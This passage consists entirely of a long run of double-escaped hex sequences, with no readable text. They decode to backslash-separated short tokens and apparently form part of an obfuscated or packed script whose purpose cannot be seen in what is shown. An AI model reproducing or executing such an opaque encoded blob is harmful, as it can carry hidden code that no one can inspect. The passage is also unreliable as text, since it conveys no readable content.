x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5